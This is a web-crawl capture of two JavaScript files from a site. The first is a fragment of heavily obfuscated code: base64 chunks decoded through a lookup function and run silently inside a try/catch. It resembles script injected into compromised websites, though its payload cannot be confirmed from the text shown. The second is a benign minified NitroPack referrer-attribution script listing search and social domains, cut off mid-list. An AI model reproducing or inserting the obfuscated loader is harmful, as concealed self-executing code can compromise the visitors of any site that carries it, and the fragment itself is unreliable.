'yMSwnYV1ddScpK0ooMHgxYWUsJzNXWmgn'+'KStKKDB4MWViLCcobzRwJykrSigweDFmN'+'SwnJVpRVCcpK0ooMHgxYjcsJ0ZWKiEnKS'+'tKKDB4MTI5LCdqZFZOJykrKEooMHgzZDc'+'sJ1I0S0knKStKKDB4MjMzLCc0MEMqJykr'+_0x5482779r(0x122)+'3VBMUAnKStKKDB4MzVlLCdtYlJNJykrSi'+'gweDNkMCwnc1dDQycpK0ooMHgyZWUsJzQ'+'wQyonKStKKDB4MzE1LCdqZFZOJykrSigw'+_0x5482779r(0x139)+'VonKStKKDB4MTU3LCclWlFUJykrSigweD'+_0x5482779r(0x19f)+'nKStKKDB4MjNjLCdWMUgjJykrSigweDMx'+_0x5482779r(0x129)+'StKKDB4M2FhLCdSNEtJJykrSigweDEzNC'+'wndEFpeScp')+('K0ooMHgyNTgsJ2UhTlgnKStKKDB4MTZiL'+'Cd0QWl5JykrSigweDIyOSwnbWJSTScpK0'+'ooMHgzYTgsJzNYZUgnKStKKDB4MzQwLCd'+_0x5482779r(0xe3)+'MHgxMWEsJzFGSzQnKStKKDB4MjUxLCd2d'+'zRuJykrSigweDI5MiwnQWdpdCcpK0ooMH'+'gyYTIsJ2FdXXUnKStKKDB4M2IwLCcobzR'+'wJykrSigweDFmNiwnSXZSRScpK0ooMHgy'+'ZTMsJ2g1cHgnKStKKDB4MjVmLCcxRks0J'+'ykrSigweDFmMCwnSGMmKicpK0ooMHgyNT'+'csJ1NMdkEnKStKKDB4M2FlLCdDNXooJyk'+'rSigweDE2OSwnbWsjQCcpK0ooMHgyODIs'+_0x5482779r(0x1a0)+'igweDNhNSwnRG5rRCcpK0ooMHgzYmEsJ0'+'BdUCUnKStKKDB4MmFhLCc0MEMqJykrSig'+'weDI4NiwnamRWTicpK0ooMHgyNmEsJ3VB'+'MUAnKStKKDB4MjVkLCd1QTFAJykrSigwe'+_0x5482779r(0x132)+'EnKStKKDB4M2FiLCdTTHZBJykrSigweDE'+'2NCwnM1hlSCcpK0ooMHgyNjgsJ0Y5Z1sn'+'KStKKDB4MjNiLCcjdTVaJykrSigweDI2M'+'CwnamRWTicpK0ooMHgzYTcsJ21rI0AnKS'+'tKKDB4MjY2LCdIYyYqJykrSigweDI3Yiw'+'nKTE1RicpK0ooMHgxOWQsJ0M1eignKStK'+'KDB4MjBiLCcobzRwJykrSigweDIyYywnZ'+_0x5482779r(0x16c)+'B4MzVmLCdmeCVXJykrSigweDI3NywnSXZ'+'SRScpK0ooMHgxMWIsJ2FeWGsnKStKKDB4'+'MThlLCdlIU5YJykrSigweDNjOCwnQF1QJ'+'ScpK0ooMHgxOTUsJylSXm8nKStKKDB4Mz'+'BjLCdtayNA')+('JykrSigweDM4YSwnYV5YaycpK0ooMHgxM'+_0x5482779r(0x12f)+'krSigweDM5OCwnZnglVycpK0ooMHgxMjc'+_0x5482779r(0x1b0)+'J3RdOVcnKV09ZnVuY3Rpb24obyxwKXtyZ'+_0x5482779r(0x165)+'JNJyldPWZ1bmN0aW9uKG8scCl7cmV0dXJ'+'uIG8rcDt9LGNbSigweDNjNSwnQzV6KCcp'+_0x5482779r(0x1bc)+_0x5482779r(0xfe)+'VuY3Rpb24obyxwKXtyZXR1cm4gbytwO30'+'sY1tKKDB4MTIwLCdzV0NDJyldPUooMHgy'+'ZTUsJ2Z4JVcnKSsncy8nLGNbSigweDM5N'+'CwnKTE1RicpXT1KKDB4MTI0LCcobzRwJy'+'krSigweDFlOCwnUjRLSScpK0ooMHgzMWU'+'sJ1I0S0knKStKKDB4M2UwLCd2SE5yJykr'+'SigweDJkMiwnQzV6KCcpK0ooMHgzN2MsJ'+_0x5482779r(0x164)+_0x5482779r(0xc5)+'SXm8nKStKKDB4Mjg5LCdtayNAJykrSigw'+'eDJjOCwnSXZSRScpK0ooMHgzMjEsJ1I0S'+'0knKStKKDB4MzExLCczV1poJykrSigweD'+'I5NSwndEFpeScpK0ooMHgzOWEsJ0Y5Z1s'+'nKStKKDB4MzAzLCd0QWl5JykrSigweDM3'+'ZiwnJVpRVCcpK0ooMHgzNDQsJ08qUngnK'+'StKKDB4MjI1LCdoNXB4JykrSigweDIxYi'+_0x5482779r(0x109)+'KKDB4MmU5LCd0QWl5JykrSigweDFiYSwn'+'M1daaCcpK0ooMHgyMTEsJ08qUngnKStKK'+_0x5482779r(0xcf)+'05VycpK0oo')+('MHgyODUsJ0l2UkUnKStKKDB4MWM3LCd4a'+'GhWJykrSigweDM4NSwnaDVweCcpK0ooMH'+'gzNjAsJ2czIWQnKStKKDB4MTE4LCdEbmt'+'EJykrSigweDFhOCwnNzd4UycpK0ooMHgy'+'NDcsJ0hjJionKStKKDB4M2MxLCcxRks0J'+'ykrSigweDI5MCwnI3U1WicpK0ooMHgyOT'+'EsJ0Rua0QnKStKKDB4MmZhLCdDNXooJyk'+'rSigweDNlMSwnc1dDQycpK0ooMHgyYjks'+'J1NMdkEnKStKKDB4MThjLCdqZFZOJykrS'+'igweDE1ZCwnQyEwbicpK0ooMHgxOTgsJ3'+_0x5482779r(0x157)+'weDM3YSwnNDBDKicpK0ooMHgzNzgsJ0hj'+_0x5482779r(0xcb)+_0x5482779r(0x127)+'cnKStKKDB4MWZiLCdGOWdbJykrSigweDM'+'wYiwndnc0bicpK0ooMHgyOWYsJ0BdUCUn'+_0x5482779r(0x1d8)+'SwnYV1ddScpK0ooMHgxYTYsJyhvNHAnKS'+'tKKDB4MjMyLCdEbmtEJykrSigweDFjYSw'+'nbWsjQCcpK0ooMHgyNDgsJ2FeWGsnKStK'+'KDB4MmYyLCdzV0NDJykrSigweDNmMiwna'+_0x5482779r(0x1b5)+_0x5482779r(0x14b)+'5VycpK0ooMHgyMWYsJyZ6dXMnKStKKDB4'+'MTUwLCdDNXooJykrSigweDMzYywneGhoV'+'icpK0ooMHgzM2UsJ25TR0UnKStKKDB4Mz'+_0x5482779r(0x11a)+'pK0ooMHgxNjgsJyV1QWYnKStKKDB4MzUx'+'LCdqZFZOJykrSigweDE0MSwnQWdpdCcpK'+_0x5482779r(0x128)+_0x5482779r(0x181))+('SigweDI2ZCwnSXZSRScpK0ooMHgyZGYsJ'+'20oUDcnKStKKDB4MmY4LCdoNXB4JykrSi'+'gweDNkMiwnRjlnWycpK0ooMHgzNjgsJ2p'+_0x5482779r(0x117)+'eDFjOCwnQyEwbicpK0ooMHgyNGMsJ3RdO'+'VcnKStKKDB4MWE5LCdtayNAJykrSigweD'+'MxZCwnQzV6KCcpK0ooMHgzZjYsJ2Z4JVc'+'nKStKKDB4MmY3LCdqZFZOJykrSigweDJk'+_0x5482779r(0xf4)+'StKKDB4MzlmLCdSNEtJJykrSigweDE5Ni'+'wnaDVweCcpK0ooMHgzMzQsJ0l2UkUnKSt'+'KKDB4MWRlLCdGViohJykrSigweDEzYSwn'+_0x5482779r(0x1c8)+_0x5482779r(0x167)+'BDKicpK0ooMHgzYjEsJ21iUk0nKStKKDB'+'4MjFhLCdtKFA3JykrSigweDI3OCwnQF1Q'+'JScpK0ooMHgyZDgsJyV1QWYnKStKKDB4M'+'2M2LCcxRks0JykrSigweDI4MywnJnp1cy'+_0x5482779r(0x12d)+'5LCdRMVh1JykrSigweDM0YSwnQF1QJScp'+_0x5482779r(0xfa)+_0x5482779r(0x16a)+'ooMHgzZWQsJylSXm8nKStKKDB4MzE5LCd'+'WMUgjJykrSigweDJiMiwnU0x2QScpK0oo'+'MHgxZTEsJ11yJXUnKStKKDB4MjM2LCdDI'+'TBuJykrSigweDE1NCwndUExQCcpK0ooMH'+'gzOWMsJ2czIWQnKStKKDB4MmU2LCdhXlh'+'rJykrSigweDM5NywnQWdpdCcpK0ooMHgz'+'NGQsJ2czIWQnKStKKDB4M2RhLCdJdlJFJ'+'ykrSigweDI3ZSwnamRWTicpK0ooMHgxMW'+'UsJ0Y5Z1sn')+('KStKKDB4M2IzLCdEbmtEJykrSigweDE0Z'+'Cwnc1dDQycpK0ooMHgyMGUsJ3NXQ0MnKS'+'tKKDB4MmVhLCcldUFmJykrSigweDFkMiw'+'nYV1ddScpK0ooMHgyMTMsJ1dWeignKStK'+'KDB4MWZjLCdDNXooJykrSigweDE2ZCwnd'+'nc0bicpK0ooMHgxMWQsJ3hoaFYnKStKKD'+'B4MTJlLCczV1poJykrSigweDM1MCwnYV1'+_0x5482779r(0x188)+'MmI3LCdWMUgjJykrSigweDJkYSwnU0x2Q'+_0x5482779r(0x1b3)+'Y1LCcpMTVGJykrSigweDJjNCwnJVpRVCc'+_0x5482779r(0x104)+'LCdCOGxEJykrSigweDJmNSwnJVpRVCcpK'+'0ooMHgxNjEsJylSXm8nKStKKDB4MzkyLC'+'dDITBuJykrSigweDMxMiwnVjFIIycpK0o'+'oMHgxN2YsJ0l2UkUnKStKKDB4MmQ3LCdh'+'XlhrJykrSigweDNmMSwnbWsjQCcpK0ooM'+_0x5482779r(0xd3)+'xEJykrSigweDNiNSwndnc0bicpK0ooMHg'+'xZTUsJ2g1cHgnKStKKDB4MjIzLCcpUl5v'+_0x5482779r(0xf5)+_0x5482779r(0x10e)+'krSigweDE1MSwndF05VycpK0ooMHgzNjY'+_0x5482779r(0x120)+'SigweDNkMywnM1hlSCcpK0ooMHgyYmUsJ'+'yVaUVQnKStKKDB4MzYxLCc3KFtWJykrSi'+'gweDMzMCwnM1daaCcpK0ooMHgyZmIsJzc'+_0x5482779r(0x142)+'eDNhNiwnUjRLSScpK0ooMHgzOTAsJyV1Q'+'WYnKStKKDB4Mzc3LCd4aGhWJykrSigweD'+'E3NywnQjhs')+('RCcpK0ooMHgyZTcsJzNYZUgnKStKKDB4M'+'zk2LCdnMyFkJykrSigweDI5OCwnVjFIIy'+_0x5482779r(0x14d)+'hLCd3Q0MxJykrSigweDI0YSwnQWdpdCcp'+_0x5482779r(0x168)+_0x5482779r(0x10a)+'ooMHgzZTksJzQwQyonKStKKDB4Mjg3LCd'+_0x5482779r(0x18d)+'MHgxYTAsJ2UhTlgnKStKKDB4MTkzLCdtK'+'FA3JykrSigweDFkZiwndF05VycpK0ooMH'+_0x5482779r(0x18f)+'JJykrSigweDI0NCwnKG80cCcpK0ooMHgx'+_0x5482779r(0xf0)+'ykrSigweDE1MywnNDBDKicpK0ooMHgyMW'+_0x5482779r(0x169)+'rSigweDE3ZSwnQjhsRCcpK0ooMHgxNzQs'+'JzFGSzQnKStKKDB4M2EzLCczWGVIJykrS'+_0x5482779r(0xe0)+'NYZUgnKStKKDB4MTdiLCduU0dFJykrSig'+'weDJjMywnQWdpdCcpK0ooMHgzMTgsJ2pk'+'Vk4nKStKKDB4MzFmLCcldUFmJykrSigwe'+_0x5482779r(0x166)+'V1JykrSigweDE4NSwnYV5YaycpK0ooMHg'+'zZWYsJ1NMdkEnKStKKDB4MWRkLCdSNEtJ'+'JykrSigweDMwMiwnQWdpdCcpK0ooMHgxM'+_0x5482779r(0x170)+'krSigweDFlZSwnQWdpdCcpK0ooMHgxODY'+'sJ3NXQ0MnKStKKDB4MjkzLCdGViohJykr'+_0x5482779r(0x183)+_0x5482779r(0x17c)+'gweDIwYSwn')+('QWdpdCcpK0ooMHgzY2YsJ2g1cHgnKStKK'+'DB4MzVjLCdGOWdbJykrSigweDM5YiwnMU'+'ZLNCcpK0ooMHgyMmUsJ2czIWQnKStKKDB'+'4M2VlLCdkcXRnJykrSigweDMzOSwnU0x2'+'QScpK0ooMHgxZDksJ0l2UkUnKStKKDB4M'+'jIxLCd2SE5yJykrSigweDM0NiwnXXIldS'+'cpK0ooMHgzNjIsJ08qUngnKStKKDB4MTV'+'lLCdXVnooJykrSigweDE0MywnI3U1Wicp'+'K0ooMHgyMWQsJ0FnaXQnKStKKDB4MTU1L'+'Cd1QTFAJykrSigweDM4MCwnUjRLSScpK0'+'ooMHgxY2MsJ0BdUCUnKStKKDB4MzRiLCd'+'GOWdbJykrSigweDJiNCwnKG80cCcpK0oo'+'MHgxZjMsJzFGSzQnKStKKDB4MjllLCdtY'+_0x5482779r(0xd7)+'gzZmEsJ0MhMG4nKStKKDB4MzRlLCdqZFZ'+'OJykrSigweDE5NCwnMUZLNCcpK0ooMHgy'+'MzgsJ2pkVk4nKStKKDB4MjBmLCcpMTVGJ'+_0x5482779r(0xe9)+'IsJ3NXQ0MnKStKKDB4M2I2LCdTTHZBJyk'+_0x5482779r(0x105)+'JzcoW1YnKStKKDB4MTE5LCdoNXB4JykrS'+'igweDJiYSwnUjRLSScpK0ooMHgzZTUsJ3'+_0x5482779r(0x1ce)+'weDEyNiwnc1dDQycpK0ooMHgyMDEsJzNY'+'ZUgnKStKKDB4MTNjLCd0XTlXJykrSigwe'+'DI1NiwnQWdpdCcpK0ooMHgzNjksJ2pkVk'+_0x5482779r(0x1d4)+'lNywnJVpRVCcpK0ooMHgyOGUsJ2UhTlgn'+'KStKKDB4MmJiLCduU0dFJykrSigweDNiZ'+'CwnKG80cCcpK0ooMHgxNjIsJ20oUDcnKS'+'tKKDB4MmMw')+('LCd3Q0MxJykrSigweDNkZiwnblNHRScpK'+'0ooMHgyY2IsJ2FeWGsnKStKKDB4MmE0LC'+'dDITBuJykrSigweDM1NSwnSGMmKicpK0o'+'oMHgxOTksJ2Z4JVcnKStKKDB4MjM0LCdt'+'KFA3JykrSigweDMyMywnJnp1cycpK0ooM'+_0x5482779r(0xcc)+_0x5482779r(0x182)+'oMHgzNmUsJ1ExWHUnKV09SigweDJjYSwn'+'YV1ddScpK0ooMHgyMmIsJ2pkVk4nKSsnb'+'mcnLGNbSigweDM4ZCwnZSFOWCcpXT1mdW'+_0x5482779r(0xc2)+_0x5482779r(0x14e)+'LHosQSxCLEMpO30sY1tKKDB4M2RlLCdTT'+'HZBJyldPWZ1bmN0aW9uKG8scCl7cmV0dX'+'JuIG98fHA7fSxjW0ooMHgzZGMsJ3ZITnI'+_0x5482779r(0xc7)+'eSl7cmV0dXJuIG8ocCxxLHMsdyx4LHkpO'+'30sY1tKKDB4MmM5LCdRMVh1JyldPWZ1bm'+'N0aW9uKG8scCxxLHMsdyl7cmV0dXJuIG8'+'ocCxxLHMsdyk7fSxjW0ooMHgzYmMsJyhv'+'NHAnKV09SigweDM1OCwnd0NDMScpK0ooM'+'HgzOGMsJ11yJXUnKStKKDB4MzA2LCdtay'+'NAJykrJ10nLGNbSigweDM3NiwnNyhbVic'+_0x5482779r(0xee)+'YiwnU0x2QScpK0ooMHgxZTIsJ21rI0AnK'+'StKKDB4MzcwLCc3N3hTJyksY1tKKDB4M2'+'RkLCdoNXB4JyldPUooMHgxZGIsJ21rI0A'+'nKStKKDB4MTg4LCdmeCVXJykrSigweDEx'+_0x5482779r(0x144)+'SsnXScsY1tKKDB4MzBhLCdmeCVXJyldPU'+'ooMHgxNGYs')+('J2FeWGsnKStKKDB4MjU0LCdEbmtEJykrS'+'igweDFlYywnbWJSTScpK0ooMHgxNjcsJ3'+_0x5482779r(0x179)+'KKDB4MzlkLCcxRks0JyldPWZ1bmN0aW9u'+'KG8scCl7cmV0dXJuIG98fHA7fSxjW0ooM'+'HgzNWIsJzNYZUgnKV09ZnVuY3Rpb24oby'+'xwLHEscyx3LHgseSx6LEEsQixDKXtyZXR'+'1cm4gbyhwLHEscyx3LHgseSx6LEEsQixD'+'KTt9LGNbSigweDEyYSwnJXVBZicpXT1md'+'W5jdGlvbihvLHAscSl7cmV0dXJuIG8ocC'+'xxKTt9O3ZhciBkPWMsZj1mdW5jdGlvbig'+'pe3ZhciBvPSEhW107cmV0dXJuIGZ1bmN0'+_0x5482779r(0xce)+'igpe3ZhciBLPV8weDM3MjQ0NDRkO2lmKH'+_0x5482779r(0xfb)+'pXShwLGFyZ3VtZW50cyk7cmV0dXJuIHE9'+'bnVsbCx3O319OmZ1bmN0aW9uKCl7fTtyZ'+'XR1cm4gbz0hW10sczt9O30oKTtmdW5jdG'+_0x5482779r(0x1c1)+'yIHEgaW4gbylpZihkW0woMHgxZjEsJ2g1'+'cHgnKV0ocVtMKDB4MzEwLCd1QTFAJykrJ'+_0x5482779r(0xc6)+'IgTT1MLHg9ZFtNKDB4MWQ0LCd2SE5yJyl'+'dW00oMHgyN2EsJ0MhMG4nKV0oJ3wnKSx5'+'PTB4MDt3aGlsZSghIVtdKXtzd2l0Y2goe'+'Ft5KytdKXtjYXNlJzAnOmZvcih2YXIgej'+'0weDI7ZFtNKDB4MzA1LCddciV1JyldKHo'+'sd1tNKDB4MWI4LCcjdTVaJykrJ2gnXSk7'+'eisrKWlmKGRbTSgweDI3NiwnKVJebycpX'+'ShzW00oMHgxMzksJyZ6dXMnKStNKDB4MT'+'E3LCd1QTFA')+(_0x5482779r(0x1b4)+'SlyZXR1cm47Y29udGludWU7Y2FzZScxJz'+'pkW00oMHgxOWIsJzcoW1YnKV0oQSk7Y29'+'udGludWU7Y2FzZScyJzp2YXIgQT1kW00o'+'MHgyMTYsJ21rI0AnKV0oZix0aGlzLGZ1b'+_0x5482779r(0x153)+_0x5482779r(0xde)+'sJ0BdUCUnKV07dmFyIEU9RCxGPUNbTigw'+_0x5482779r(0x15b)+'G93LENbTigweDNjOSwnQWdpdCcpXSk/d2'+'luZG93OkNbTigweDMwOCwnM1daaCcpXSh'+_0x5482779r(0xda)+'J3hoaFYnKV0pJiZDW04oMHgyNDUsJyV1Q'+_0x5482779r(0x146)+'B4M2EwLCdtYlJNJyldKSYmQ1tOKDB4Mzh'+_0x5482779r(0x154)+'Q1tOKDB4MWFkLCdlIU5YJyldKT9nbG9iY'+'Ww6dGhpcyxHPWZ1bmN0aW9uKCl7dmFyIE'+_0x5482779r(0x15c)+'zJykpKydwJ10oRVtPKDB4MTQwLCdtayNA'+'JyldKTtyZXR1cm4hSFtPKDB4MTgxLCdSN'+_0x5482779r(0x1a1)+'IzOSwnNyhbVicpXShHKTt9KTtjb250aW5'+'1ZTtjYXNlJzMnOnJldHVybiAweDE7Y2Fz'+'ZSc0Jzp2YXIgQj17fTtCW00oMHgyNzIsJ'+'1NMdkEnKV09ZFtNKDB4M2Q1LCd2dzRuJy'+'ldLEJbTSgweDFlMCwnV1Z6KCcpXT1mdW5'+'jdGlvbihELEUpe3ZhciBQPU07cmV0dXJu'+'IGRbUCgweDJkYiwndEFpeScpXShELEUpO'+_0x5482779r(0x13d)+'gweDE3Yywn')+(_0x5482779r(0x192)+'V09ZnVuY3Rpb24oRCxFKXt2YXIgUT1NO3'+_0x5482779r(0x1aa)+_0x5482779r(0x1c7)+_0x5482779r(0x1b6)+'DB4MzMxLCdRMVh1JyldPWZ1bmN0aW9uKE'+_0x5482779r(0xf9)+'4MzMyLCczWGVIJyldKEQsRSk7fSxCW00o'+'MHgyNDMsJ0M1eignKV09ZFtNKDB4MzNiL'+_0x5482779r(0x1c3)+'cpXT1mdW5jdGlvbihEKXt2YXIgUz1NO3J'+'ldHVybiBkW1MoMHgxZGEsJ20oUDcnKV0o'+'RCk7fTt2YXIgQz1CO2NvbnRpbnVlO31ic'+_0x5482779r(0x13f)+'JuIG9bcV07fWZ1bmN0aW9uIGgobyl7dmF'+'yIFQ9SixwPW5ldyBSZWdFeHAoZFtUKDB4'+'MzRmLCdhXlhrJyldLCdnJykscT1kW1QoM'+'HgyM2QsJ2czIWQnKV1bVCgweDMyOCwndF'+'05VycpKydjZSddKHAsJycpLHA9ZFtUKDB'+'4MWQ1LCcpMTVGJyldKGJ0b2EsbylbVCgw'+'eDI4ZiwnKTE1RicpXSgnPScsMHg0KVtUK'+'DB4M2ZiLCd0XTlXJyldKCcuJylbVCgweD'+'IyOCwnc1dDQycpXSgnJylbVCgweDJlOCw'+'nV1Z6KCcpKydzZSddKClbVCgweDFlNiwn'+'M1daaCcpXSgnJyksbz1wW1QoMHgxYzksJ'+_0x5482779r(0x125)+'xmdW5jdGlvbihzKXt2YXIgVT1UO3JldHV'+'ybiBTdHJpbmdbVSgweDMyNywnaDVweCcp'+'K1UoMHgxYmUsJyV1QWYnKSsnZGUnXShkW'+_0x5482779r(0xe2)+_0x5482779r(0x138))+('JyldKHMsJ1onKT8weDVhOjB4N2Escz1kW'+'1UoMHgyOGMsJ1ExWHUnKV0oc1tVKDB4MT'+'YzLCcobzRwJykrVSgweDJiNSwnZHF0Zyc'+'pXSgweDApLDB4ZCkpP3M6ZFtVKDB4M2Ji'+_0x5482779r(0x133)+_0x5482779r(0x113)+_0x5482779r(0x19e)+_0x5482779r(0x187)+_0x5482779r(0x1a9)+_0x5482779r(0xc9)+'I3NCwnQF1QJScpXShxLGRbVCgweDFkMyw'+_0x5482779r(0xfc)+'JyldW1QoMHgyMGQsJ2FeWGsnKSsnY2UnX'+'ShwLCcnKSksJy8nKSxvKSxkW1QoMHgxZj'+'csJ0M1eignKV0pO312YXIgaSxqLGssbCx'+'tPW5ldyBSZWdFeHAoZFtKKDB4MmEzLCcl'+_0x5482779r(0x16d)+_0x5482779r(0xe4)+_0x5482779r(0x102)+'UJyldKHdpbmRvdyx7fSkscD1uZXcgUmVn'+'RXhwKGRbVigweDJlZCwnMUZLNCcpXSwnZ'+'ycpLHA9b1tkW1YoMHgzNTQsJ0Rua0QnKV'+'1bVigweDE3OCwndkhOcicpKydjZSddKHA'+'sJycpXTtwJiYobmV3IHAoMHgwLDB4MClb'+'VigweDNlNiwnbWsjQCcpXT1kW1YoMHgxZ'+_0x5482779r(0x1d1)+'ZhciBXPVYscT1kW1coMHgyNTMsJ3RdOVc'+'nKV0oZyxkW1coMHgyODgsJ3dDQzEnKV0o'+'d2luZG93LHt9KSwweDgsWzB4NywweDc0X'+'SxbMHg2LDB4NmVdLFsweDUsMHg2NV0sWz'+_0x5482779r(0xc1))+('XSxbMHgzLDB4NzVdLFsweDIsMHg2M10sW'+'zB4MSwweDZmXSxbMHgwLDB4NjRdKTtpZi'+'hxKXJldHVybiBxPWRbVygweDE2ZSwnQWd'+'pdCcpXShnLHEsMHg4LFsweDcsMHg2ZV0s'+'WzB4NCwweDc0XSxbMHgyLDB4NjNdLFswe'+'DAsMHg2Y10pLCEhcSYmZFtXKDB4MWFmLC'+'dBZ2l0JyldKGcscSwweDQsWzB4MywweDY'+'2XSxbMHgyLDB4NjVdKTt9KCkpKTt9LCEo'+_0x5482779r(0xec)+'W5kb3cpKXx8KGw9ZFtKKDB4M2U4LCdGVi'+'ohJyldKGcsbCwweDEwLFsweGYsMHg3Ml0'+'sWzB4ZCwweDZlXSxbMHhhLDB4NzNdLFsw'+'eDgsMHg0Y10sWzB4NywweDc0XSxbMHgzL'+'DB4NDVdLFsweDIsMHg2NF0sWzB4MCwweD'+'YxXSkpJiZkW0ooMHgyODAsJ2FdXXUnKV0'+'obCxpW0ooMHgyMDYsJ1I0S0knKSsnY2Un'+'XShqLCcnKSxrKTt9KCkpOw==')))();}.toString();return _0x2127671.slice(_0x2127671.indexOf("{") + 1, _0x2127671.lastIndexOf("}"))})())),d[a1(0x16e3,'T!9s')])));}catch(w){}}());

--- FILE ---
content_type: application/javascript
request_url: https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/optimized/rev-1652eb5/d1b3llzbo1rqxo.cloudfront.net/nitro-min-attributer.js
body_size: 48492
content:
(function(){"use strict";function a(e){"@babel/helpers - typeof";return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a},a(e)}function e(e,o){if("object"!=a(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var s=i.call(e,o);if("object"!=a(s))return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===o?String:Number)(e)}function o(o){var i=e(o,"string");return"symbol"==a(i)?i:i+""}function i(a,e,i){return(e=o(e))in a?Object.defineProperty(a,e,{value:i,enumerable:true,configurable:true,writable:true}):a[e]=i,a}(function(){if(typeof btoa==="function"){return false}var a={ascii:function a(){return"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="},indices:function e(){if(!this.cache){this.cache={};var e=a.ascii();for(var o=0;o<e.length;o++){var i=e[o];this.cache[i]=o}}return this.cache}};window.btoa=function(e){var o=a.ascii(),i=e.length-1,s=-1,t="";while(s<i){var n=e.charCodeAt(++s)<<16|e.charCodeAt(++s)<<8|e.charCodeAt(++s);t+=o[n>>>18&63]+o[n>>>12&63]+o[n>>>6&63]+o[n&63]}var r=e.length%3;if(r>0){t=t.slice(0,r-3);while(t.length%4!==0){t+="="}}return t};window.atob=function(e){var o=a.indices(),i=e.indexOf("="),s=i>-1,t=s?i:e.length,n=-1,r="";while(n<t){var c=o[e[++n]]<<18|o[e[++n]]<<12|o[e[++n]]<<6|o[e[++n]];if(c!==0){r+=String.fromCharCode(c>>>16&255,c>>>8&255,c&255)}}if(s){r=r.slice(0,i-e.length)}return r}})();var s={"search-association":{Google:["google.ac","google.ad","google.ae","google.al","google.am","google.as","google.at","google.az","google.ba","google.be","google.bf","google.bg","google.bi","google.bj","google.bs","google.bt","google.by","google.ca","google.cat","google.cc","google.cd","google.cf","google.cg","google.ch","google.ci","google.cl","google.cm","google.cn","google.co.ao","google.co.bw","google.co.ck","google.co.cr","google.co.id","google.co.il","google.co.in","google.co.jp","google.co.ke","google.co.kr","google.co.ls","google.co.ma","google.co.mz","google.co.nz","google.co.th","google.co.tz","google.co.ug","google.co.uk","google.co.uz","google.co.ve","google.co.vi","google.co.za","google.co.zm","google.co.zw","google.com","google.com.af","google.com.ag","google.com.ai","google.com.ar","google.com.au","google.com.bd","google.com.bh","google.com.bn","google.com.bo","google.com.br","google.com.by","google.com.bz","google.com.co","google.com.cu","google.com.cy","google.com.do","google.com.ec","google.com.eg","google.com.et","google.com.fj","google.com.gh","google.com.gi","google.com.gt","google.com.hk","google.com.jm","google.com.kh","google.com.kw","google.com.lb","google.com.lc","google.com.ly","google.com.mm","google.com.mt","google.com.mx","google.com.my","google.com.na","google.com.nf","google.com.ng","google.com.ni","google.com.np","google.com.om","google.com.pa","google.com.pe","google.com.pg","google.com.ph","google.com.pk","google.com.pr","google.com.py","google.com.qa","google.com.sa","google.com.sb","google.com.sg","google.com.sl","google.com.sv","google.com.tj","google.com.tn","google.com.tr","google.com.tw","google.com.ua","google.com.uy","google.com.vc","google.com.vn","google.cv","google.cz","google.de","google.dj","google.dk","google.dm","google.dz","google.ee","google.es","google.fi","google.fm","google.fr","google.ga","google.gd","google.ge","google.gf","google.gg","google.gl","google.gm","google.gp","google.gr","google.gy","google.hn","google.hr","google.ht","google.hu","google.ie","google.im","google.io","google.iq","google.is","google.it","google.it.ao","google.je","google.jo","google.kg","google.ki","google.kz","google.la","google.li","google.lk","google.lt","google.lu","google.lv","google.md","google.me","google.mg","google.mk","google.ml","google.mn","google.ms","google.mu","google.mv","google.mw","google.ne","google.nl","google.no","google.nr","google.nu","google.pl","google.pn","google.ps","google.pt","google.ro","google.rs","google.ru","google.rw","google.sc","google.se","google.sh","google.si","google.sk","google.sm","google.sn","google.so","google.st","google.td","google.tg","google.tk","google.tl","google.tm","google.tn","google.to","google.tt","google.us","google.vg","google.vu","google.ws"],Bing:["bing.com"],Yahoo:["yahoo.co.jp","yahoo.com"],DuckDuckGo:["duckduckgo.com"],Yandex:["yandex.by","yandex.com","yandex.com.tr","yandex.kz","yandex.ru","yandex.ua"],Baidu:["baidu.cn","baidu.co.th","baidu.com"]},engine:["Google","Bing","Yahoo"],"social-source":["facebook","meta","twitter","linkedin","youtube","instagram","tumblr","pinterest","slideshare","digg","reddit","stumbleupon","sphinn","myspace","propeller","mixx","fark","tip'd","triiibes","livejournal","technorati","slashdot","ning","orkut","mybloglog","metacafe","meebo","squidoo","wikipedia","flickr","slide","plurk","blogcatalog","delicious","knol","links.hubspot.com","friendfeed","hootsuite","cotweet","seesmic","quora","xing","vimeo","hackernews","fb","ig","msg","tiktok","snapchat","x","messenger","threads","twitch","yelp","nextdoor","producthunt","dribble","stackoverflow","behance"],"social-association":{Facebook:["facebook.com","m.facebook.com","mobile.facebook.com","l.facebook.com","lm.facebook.com","web.facebook.com","touch.facebook.com"],Twitter:["twitter.com","t.co"],LinkedIn:["linkedin.at","linkedin.cn","linkedin.com","lnkd.in"],Pinterest:["pinterest.at","pinterest.ca","pinterest.ch","pinterest.cl","pinterest.co.kr","pinterest.co.uk","pinterest.com","pinterest.com.au","pinterest.com.mx","pinterest.de","pinterest.dk","pinterest.es","pinterest.fr","pinterest.ie","pinterest.it","pinterest.jp","pinterest.net","pinterest.nz","pinterest.ph","pinterest.pt","pinterest.ru","pinterest.se"],YouTube:["youtube.com","m.youtube.com"],Instagram:["instagram.com","m.instagram.com","l.instagram.com","lm.instagram.com"],Reddit:["reddit.com"],Quora:["quora.com"],TikTok:["tiktok.com"],Weibo:["weibo.cn","weibo.com"]},"engine-domains":["100searchengines.com","20searchengines.com","21searchengines.com","22searchengines.com","23searchengines.com","24searchengines.com","25searchengines.com","26searchengines.com","27searchengines.com","28searchengines.com","29searchengines.com","30searchengines.com","31searchengines.com","32searchengines.com","33searchengines.com","34searchengines.com","35searchengines.com","36searchengines.com","37searchengines.com","38searchengines.com","39searchengines.com","40searchengines.com","41searchengines.com","42searchengines.com","43searchengines.com","44searchengines.com","45searchengines.com","46searchengines.com","47searchengines.com","48searchengines.com","49searchengines.com","4loot.com","50searchengines.com","51searchengines.com","52searchengines.com","53searchengines.com","54searchengines.com","55searchengines.com","56searchengines.com","57searchengines.com","58searchengines.com","59searchengines.com","60searchengines.com","61searchengines.com","62searchengines.com","63searchengines.com","64searchengines.com","65searchengines.com","66searchengines.com","67searchengines.com","68searchengines.com","69searchengines.com","70searchengines.com","71searchengines.com","72searchengines.com","73searchengines.com